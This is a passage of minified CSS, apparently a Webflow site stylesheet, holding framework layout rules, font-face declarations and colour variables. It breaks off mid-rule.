.w-select{background-color:#eee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;margin-bottom:0;font-weight:400;display:inline-block}.w-radio{margin-bottom:5px;padding-left:20px;display:block}.w-radio:before,.w-radio:after{content:" ";grid-area:1/1/2/2;display:table}.w-radio:after{clear:both}.w-radio-input{float:left;margin:3px 0 0 -20px;line-height:normal}.w-file-upload{margin-bottom:10px;display:block}.w-file-upload-input{opacity:0;z-index:-100;width:.1px;height:.1px;position:absolute;overflow:hidden}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{color:#333;display:inline-block}.w-file-upload-error{margin-top:10px;display:block}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:flex}.w-file-upload-file{background-color:#fafafa;border:1px solid #ccc;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;display:flex}.w-file-upload-file-name{font-size:14px;font-weight:400;display:block}.w-file-remove-link{cursor:pointer;width:auto;height:auto;margin-top:3px;margin-left:10px;padding:3px;display:block}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{color:#ea384c;padding:2px 0;display:inline-block}.w-file-upload-info{padding:0 12px;line-height:38px;display:inline-block}.w-file-upload-label{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:inline-block}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{width:20px;margin-right:8px;display:inline-block}.w-icon-file-upload-uploading{height:20px}.w-container{max-width:940px;margin-left:auto;margin-right:auto}.w-container:before,.w-container:after{content:" ";grid-area:1/1/2/2;display:table}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";grid-area:1/1/2/2;display:table}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px;position:relative}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333%}.w-col-2{width:16.6667%}.w-col-3{width:25%}.w-col-4{width:33.3333%}.w-col-5{width:41.6667%}.w-col-6{width:50%}.w-col-7{width:58.3333%}.w-col-8{width:66.6667%}.w-col-9{width:75%}.w-col-10{width:83.3333%}.w-col-11{width:91.6667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333%}.w-col-medium-2{width:16.6667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.3333%}.w-col-medium-5{width:41.6667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.3333%}.w-col-medium-8{width:66.6667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.3333%}.w-col-medium-11{width:91.6667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333%}.w-col-small-2{width:16.6667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.3333%}.w-col-small-5{width:41.6667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.3333%}.w-col-small-8{width:66.6667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.3333%}.w-col-small-11{width:91.6667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333%}.w-col-tiny-2{width:16.6667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.3333%}.w-col-tiny-5{width:41.6667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.3333%}.w-col-tiny-8{width:66.6667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.3333%}.w-col-tiny-11{width:91.6667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{vertical-align:top;text-align:center;background:#fff;border:1px solid #758696;border-radius:3px;width:28px;height:20px;display:inline-block;position:relative}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{text-align:center;color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:50%;left:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-width:4px;border-color:#75869600 #5d6c7b #75869600 #75869600;margin-top:-4px;margin-left:-9px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-top:-5px;margin-left:-10px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-width:4px;border-color:#fff0 #fff #fff0 #fff0;margin-top:-4px;margin-left:-8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-top:-5px;margin-left:-9px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:100%;left:50%}.w-widget-twitter-count-shim.w--vertical:before{border-width:5px;border-color:#5d6c7b #75869600 #75869600;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-width:4px;border-color:#fff #fff0 #fff0;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{color:#fff;height:500px;position:relative;overflow:hidden}.w-background-video>video{object-fit:cover;z-index:-100;background-position:50%;background-size:cover;width:100%;height:100%;margin:auto;position:absolute;inset:-100%}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-background-video--control{background-color:#0000;padding:0;position:absolute;bottom:1em;right:1em}.w-background-video--control>[hidden]{display:none!important}.w-slider{text-align:center;clear:both;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;background:#ddd;height:300px;position:relative}.w-slider-mask{z-index:1;white-space:nowrap;height:100%;display:block;position:relative;left:0;right:0;overflow:hidden}.w-slide{vertical-align:top;white-space:normal;text-align:left;width:100%;height:100%;display:inline-block;position:relative}.w-slider-nav{z-index:2;text-align:center;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;height:40px;margin:auto;padding-top:10px;position:absolute;inset:auto 0 0}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;line-height:inherit;width:auto;height:auto;padding:.2em .5em}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px #3336}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:#2226}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{cursor:pointer;background-color:#fff6;width:1em;height:1em;margin:0 3px .5em;transition:background-color .1s,color .1s;display:inline-block;position:relative}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{cursor:pointer;color:#fff;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;width:80px;margin:auto;font-size:40px;position:absolute;inset:0;overflow:hidden}.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class^=w-icon-],.w-slider-arrow-left [class*=\ w-icon-],.w-slider-arrow-right [class*=\ w-icon-]{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{width:1em;height:1em;margin:auto;inset:0}.w-slider-aria-label{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.w-slider-force-show{display:block!important}.w-dropdown{text-align:left;z-index:900;margin-left:auto;margin-right:auto;display:inline-block;position:relative}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{vertical-align:top;color:#222;text-align:left;white-space:nowrap;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;position:relative}.w-dropdown-toggle{-webkit-user-select:none;user-select:none;cursor:pointer;padding-right:40px;display:inline-block}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{width:1em;height:1em;margin:auto 20px auto auto;position:absolute;top:0;bottom:0;right:0}.w-dropdown-list{background:#ddd;min-width:100%;display:none;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;padding:10px 20px;display:block}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{cursor:auto;letter-spacing:normal;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;color:#fff;text-align:center;z-index:2000;opacity:0;-webkit-user-select:none;-moz-user-select:none;-webkit-tap-highlight-color:transparent;background:#000000e6;outline:0;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:17px;font-style:normal;font-weight:300;line-height:1.2;list-style:disc;position:fixed;inset:0;-webkit-transform:translate(0)}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;position:relative;overflow:hidden}.w-lightbox-view{opacity:0;width:100vw;height:100vh;position:absolute}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{vertical-align:middle;display:inline-block}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;max-width:none;height:auto}.w-lightbox-image{float:none;max-width:100vw;max-height:100vh;display:block}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{text-align:left;text-overflow:ellipsis;white-space:nowrap;background:#0006;padding:.5em 1em;position:absolute;bottom:0;left:0;right:0;overflow:hidden}.w-lightbox-embed{width:100%;height:100%;position:absolute;inset:0}.w-lightbox-control{cursor:pointer;background-position:50%;background-repeat:no-repeat;background-size:24px;width:4em;transition:all .3s;position:absolute;top:0}.w-lightbox-left{background-image:url([data-uri]);display:none;bottom:0;left:0}.w-lightbox-right{background-image:url([data-uri]);display:none;bottom:0;right:0}.w-lightbox-close{background-image:url([data-uri]);background-size:18px;height:2.6em;right:0}.w-lightbox-strip{white-space:nowrap;padding:0 1vh;line-height:0;position:absolute;bottom:0;left:0;right:0;overflow:auto hidden}.w-lightbox-item{box-sizing:content-box;cursor:pointer;width:10vh;padding:2vh 1vh;display:inline-block;-webkit-transform:translate(0,0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;position:relative;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{width:100%;top:50%;transform:translateY(-50%)}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;transform:translate(-50%)}.w-lightbox-spinner{box-sizing:border-box;border:5px solid #0006;border-radius:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;animation:.8s linear infinite spin;position:absolute;top:50%;left:50%}.w-lightbox-spinner:after{content:"";border:3px solid #0000;border-bottom-color:#fff;border-radius:50%;position:absolute;inset:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{opacity:.5;display:block}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";grid-area:1/1/2/2;display:table}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:before,.w-richtext[contenteditable=true]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{content:"";display:none;position:absolute;inset:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:#0000;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{width:100%;height:100%;position:absolute;top:0;left:0}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{text-align:center;clear:both;width:100%;max-width:100%;margin-left:auto;margin-right:auto;display:block}.w-richtext figure.w-richtext-align-fullwidth>div{padding-bottom:inherit;display:inline-block}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;clear:none;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{float:right;clear:none;margin-left:15px}.w-nav{z-index:1000;background:#ddd;position:relative}.w-nav:before,.w-nav:after{content:" ";grid-area:1/1/2/2;display:table}.w-nav:after{clear:both}.w-nav-brand{float:left;color:#333;text-decoration:none;position:relative}.w-nav-link{vertical-align:top;color:#222;text-align:left;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;display:inline-block;position:relative}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{text-align:center;background:#c8c8c8;min-width:200px;position:absolute;top:100%;left:0;right:0;overflow:visible;display:block!important}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{width:100%;display:none;position:absolute;top:100%;left:0;right:0;overflow:hidden}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{z-index:1;top:0;right:auto}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{z-index:1;top:0;left:auto}.w-nav-button{float:right;cursor:pointer;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;padding:18px;font-size:24px;display:none;position:relative}.w-nav-button:focus{outline:0}.w-nav-button.w--open{color:#fff;background-color:#c8c8c8}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w-nav[data-collapse=all] .w-nav-button,.w--nav-dropdown-open,.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";grid-area:1/1/2/2;display:table}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{vertical-align:top;text-align:left;cursor:pointer;color:#222;background-color:#ddd;padding:9px 30px;text-decoration:none;display:inline-block;position:relative}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;position:relative;overflow:hidden}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-dyn-hide,.w-dyn-bind-empty,.w-condition-invisible{display:none!important}.wf-layout-layout{display:grid}@font-face{font-family:Inter;src:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/643e68a0e5cb555a2585b62e_inter-v12-latin-500.woff2)format("woff2");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Inter;src:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/643e68a04f04dc6791f115d1_inter-v12-latin-600.woff2)format("woff2");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Inter;src:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/643e68a0cb8ecc6c1020cea0_inter-v12-latin-700.woff2)format("woff2");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Inter;src:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/643e68a048f56a3773e26d5a_inter-v12-latin-800.woff2)format("woff2");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Inter;src:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/643e68a095f35be03b1ac9f5_inter-v12-latin-300.woff2)format("woff2");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Inter;src:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/643e68a0402fb07c1593583f_inter-v12-latin-regular.woff2)format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Figtree;src:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/643e68acd7eafd8847a782aa_figtree-v4-latin-300italic.woff2)format("woff2");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:Figtree;src:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/643e68ac01023ff30f74313e_figtree-v4-latin-700.woff2)format("woff2");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Figtree;src:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/643e68acfc175b455ea2e3d6_figtree-v4-latin-800.woff2)format("woff2");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Figtree;src:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/643e68ac48f56a915fe26da4_figtree-v4-latin-500.woff2)format("woff2");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Figtree;src:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/643e68ac48f56af5bae26da5_figtree-v4-latin-600.woff2)format("woff2");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Figtree;src:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/643e68ac9812ae047906b528_figtree-v4-latin-regular.woff2)format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Figtree;src:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/645cc5fd2d2f63f87ae99a80_figtree-v4-latin-300.woff2)format("woff2");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Glyphicons Halflings;src:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646480ba945bf822a8e95abf_glyphicons-halflings-regular.woff2)format("woff2");font-weight:400;font-style:normal;font-display:swap}:root{--grey-2:#999caa;--black:var(--off-black);--0076ff:#0076ff;--white:white;--silver:#bfc2d1;--pink:#e2047a;--relume-library-lite-rl-white:white;--orange:white;--blue:#3f4686;--purple:#a43c99;--off-black:#13171c;--grey:#7d7d7d;--lt-pink:#f8dbea;--tomato-red:#dc384c;--557ae1cc:#557ae1cc;--unnamed-black:#1b2027;--cyber:#02359d;--muted-grey:#ddd;--100:100%;--aws-orange:#ff9901;--999caa:var(--grey-2);--_apps---typography--heading-font:Figtree,sans-serif;--_apps---typography--body-font:Inter,sans-serif;--_apps---typography--button-font:Figtree,sans-serif;--_apps---sizes--radius:.75rem;--_apps---colors--background:#e4e4e4;--_apps---colors--foreground:#030303;--_apps---colors--card:var(--white);--_apps---colors--card-foreground:#060606;--_apps---colors--popover:#d7d7d7;--_apps---colors--popover-foreground:#060606;--_apps---colors--primary:var(--pink);--relume-library-lite-rl-black:black;--_apps---colors--primary-foreground:#fff6f8;--_apps---colors--secondary:#ffc8d9;--_apps---colors--secondary-foreground:#120b0d;--_apps---colors--muted:#dedede;--_apps---colors--muted-foreground:#666263;--_apps---colors--accent:#cacaca;--_apps---colors--accent-foreground:#0d0d0d;--nysale-orange:#ffb700;--_apps---colors--destructive:#e03939;--nysale-purple:#d79bff;--_apps---colors--border:#d1d1d1;--color:white;--_apps---colors--input:#d4d4d4;--_apps---colors--ring:#cd437b;--_apps---charts--chart-1:var(--pink);--_apps---charts--chart-2:#ec6999;--_apps---charts--chart-3:#d7006b;--_apps---charts--chart-4:#b2005e;--_apps---charts--chart-5:#920042;--_apps---sidebar--sidebar:#dedede;--_apps---sidebar--sidebar-foreground:#060606;--_apps---sidebar--sidebar-primary:var(--pink);--_apps---sidebar--sidebar-primary-foreground:#fff6f8;--_apps---sidebar--sidebar-accent:#cacaca;--_apps---sidebar--sidebar-accent-foreground:#0d0d0d;--_apps---sidebar--sidebar-border:#d1d1d1;--_apps---sidebar--sidebar-ring:#cd437b;--_apps---colors--background-dark:#0c0c0c;--_apps---colors--foreground-dark:#f8f8f8;--_apps---colors--card-dark:#202020;--_apps---colors--card-foreground-dark:#f8f8f8;--_apps---colors--popover-dark:#202020;--_apps---colors--popover-foreground-dark:#f8f8f8;--_apps---colors--primary-dark:#ec1e82;--_apps---colors--primary-foreground-dark:#140a0d;--_apps---colors--secondary-dark:#450221;--_apps---colors--secondary-foreground-dark:#fff6f8;--_apps---colors--muted-dark:#050505;--_apps---colors--muted-foreground-dark:#969696;--_apps---colors--accent-dark:#363636;--_apps---colors--accent-foreground-dark:#f8f8f8;--_apps---colors--destructive-dark:#ff645d;--_apps---colors--border-dark:#ffffff1a;--_apps---colors--input-dark:#ffffff26;--_apps---colors--ring-dark:#ec6095;--_apps---charts--chart-1-dark:#ec1e82;--_apps---charts--chart-2-dark:#ff82b1;--_apps---charts--chart-3-dark:#d8006c;--_apps---charts--chart-4-dark:#ff67a1;--_apps---charts--chart-5-dark:#b6005e;--_apps---sidebar--sidebar-dark:#121212;--_apps---sidebar--sidebar-foreground-dark:#f8f8f8;--_apps---sidebar--sidebar-primary-dark:#ec1e82;--_apps---sidebar--sidebar-primary-foreground-dark:#140a0d;--_apps---sidebar--sidebar-accent-dark:#363636;--_apps---sidebar--sidebar-accent-foreground-dark:#f8f8f8;--_apps---sidebar--sidebar-border-dark:#ffffff1a;--_apps---sidebar--sidebar-ring-dark:#ec6095}.w-layout-grid{grid-row-gap:16px;grid-column-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.w-layout-blockcontainer{max-width:940px;margin-left:auto;margin-right:auto;display:block}.w-checkbox{margin-bottom:5px;padding-left:20px;display:block}.w-checkbox:before{content:" ";grid-area:1/1/2/2;display:table}.w-checkbox:after{content:" ";clear:both;grid-area:1/1/2/2;display:table}.w-checkbox-input{float:left;margin:4px 0 0 -20px;line-height:normal}.w-checkbox-input--inputType-custom{border:1px solid #ccc;border-radius:2px;width:12px;height:12px}.w-checkbox-input--inputType-custom.w--redirected-checked{background-color:#3898ec;background-image:url(https://d3e54v103j8qbb.cloudfront.net/static/custom-checkbox-checkmark.589d534424.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;border-color:#3898ec}.w-checkbox-input--inputType-custom.w--redirected-focus{box-shadow:0 0 3px 1px #3898ec}.w-form-formradioinput--inputType-custom{border:1px solid #ccc;border-radius:50%;width:12px;height:12px}.w-form-formradioinput--inputType-custom.w--redirected-focus{box-shadow:0 0 3px 1px #3898ec}.w-form-formradioinput--inputType-custom.w--redirected-checked{border-width:4px;border-color:#3898ec}.w-pagination-wrapper{flex-wrap:wrap;justify-content:center;display:flex}.w-pagination-previous,.w-pagination-next{color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:2px;margin-left:10px;margin-right:10px;padding:9px 20px;font-size:14px;display:block}.w-page-count{text-align:center;width:100%;margin-top:20px}.w-pagination-previous-icon{margin-right:4px}.w-pagination-next-icon{margin-left:4px}.w-layout-layout{grid-row-gap:20px;grid-column-gap:20px;grid-auto-columns:1fr;justify-content:center;padding:20px}.w-layout-cell{flex-direction:column;justify-content:flex-start;align-items:flex-start;display:flex}.w-layout-hflex{flex-direction:row;align-items:flex-start;display:flex}@media screen and (max-width:991px){.w-layout-blockcontainer{max-width:728px}}@media screen and (max-width:767px){.w-layout-blockcontainer{max-width:none}}body{color:#fff;background-color:#0c0c0c;font-family:Inter,sans-serif;font-size:1rem;line-height:1.5}h1{letter-spacing:-.02em;margin-top:0;margin-bottom:0;font-family:Figtree,sans-serif;font-size:4rem;font-weight:300;line-height:1}h2{letter-spacing:-.02em;margin-top:0;margin-bottom:.5rem;font-family:Figtree,sans-serif;font-size:3.05rem;font-weight:300;line-height:1}h3{letter-spacing:-.02em;margin-top:0;margin-bottom:0;font-family:Figtree,sans-serif;font-size:2.45rem;font-weight:300;line-height:1}h4{letter-spacing:-.02em;margin-top:0;margin-bottom:0;font-family:Figtree,sans-serif;font-size:1.875rem;font-weight:400;line-height:1}h5{letter-spacing:-.02em;margin-top:0;margin-bottom:0;font-family:Figtree,sans-serif;font-size:1.55rem;font-weight:500;line-height:1.4}h6{letter-spacing:-.02em;margin-top:0;margin-bottom:0;font-family:Figtree,sans-serif;font-size:1.25rem;font-weight:500;line-height:1}p{color:var(--grey-2);width:100%;font-weight:500;display:block}a{border-color:var(--black);color:var(--grey-2);text-decoration:underline}ul{color:var(--grey-2);margin-top:1rem;margin-bottom:1rem;padding-left:1.5rem;list-style-type:disc}ol{color:var(--grey-2);margin-top:1rem;margin-bottom:1rem;padding-left:1.5rem;list-style-type:decimal}li{margin-top:.25rem;margin-bottom:.25rem;padding-left:.5rem}img{max-width:100%;display:inline-block}label{margin-bottom:.25rem;font-weight:500}strong{color:#fff;font-weight:700}blockquote{cursor:pointer;padding:.75rem 1.25rem .75rem 1.5rem;font-size:1.25rem;line-height:1.5}figure{margin-top:3rem;margin-bottom:3rem}figcaption{text-align:center;margin-top:.25rem}.z-index-2{z-index:2;position:relative}.max-width-full{width:100%;max-width:none}.layer{justify-content:center;align-items:center;position:absolute;inset:0%}.overflow-hidden{overflow:hidden}.global-styles{display:none;position:fixed;inset:0% auto auto 0%}.z-index-1{z-index:1;font-weight:300;position:relative}.z-index-1.max-height{height:100%}.z-index-1.is-sticky{position:sticky;top:6rem}.hide{display:block}.text-style-link{text-decoration:underline;display:flex}.text-style-link.text-link{font-weight:500}.text-style-link.insider-pro-link{color:#788ebe;font-size:.875rem}.text-style-link.teams-business-link{color:var(--0076ff);font-size:.875rem}.max-width-xlarge{color:var(--white);width:100%;max-width:64rem}.max-width-medium{color:var(--white);width:100%;max-width:43rem}.max-width-xsmall{width:100%;max-width:25rem}.hide-mobile-landscape{display:block}.max-width-xxsmall{width:100%;max-width:21rem}.max-width-xxsmall.is-home-hero{max-width:28rem;margin-left:0}.max-width-xxsmall.is-home-hero.installation-guide-p-wrapper{max-width:none}.max-width-xxsmall.is-footer{margin-left:0}.max-width-xxsmall.adjustment{max-width:24rem}.page-wrapper{display:block}.page-wrapper.overflow_hidden-d{overflow:hidden}.page-wrapper.under-footer{display:none}.page-wrapper.sec404100vh{height:100vh}.container-large{grid-column-